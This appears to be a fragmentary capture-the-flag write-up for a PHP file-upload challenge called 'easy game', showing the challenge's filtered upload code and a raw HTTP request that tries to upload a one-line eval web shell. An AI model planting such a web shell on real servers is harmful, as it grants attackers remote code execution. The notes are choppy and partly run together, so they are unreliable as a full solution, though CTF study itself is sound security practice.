 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
file=3.php&content=<?php @eval($_POST['hacker']); ?>
#### easy game
$upload = 'upload/'.md5("2021".$_SERVER['REMOTE_ADDR']);
@mkdir($upload);
file_put_contents($upload.'/index.php', '');
var_dump($upload);
文件名过滤处
if (isset($_POST['file']) && isset($_POST['file'])){
if(preg_match('#.+\.ph(p[3457]?|t|tml)$|/#is',$_POST['file'])){
die('file error');
}
if(preg_match('#\w{2,}|[678]|<\?|/#',$_POST['content'])){
die('content error');
}
file_put_contents($upload.'/'.$_POST['file'], $_POST['content']);
}
if (isset($_GET['reset'])){
@rmdir($upload);
} string(39) "upload/eb816ffc6f773c6f335c46ad69a3928e" file error
here404